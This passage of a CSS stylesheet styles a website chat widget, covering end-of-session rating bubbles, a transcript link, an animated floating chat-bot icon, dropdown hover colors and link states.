}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}


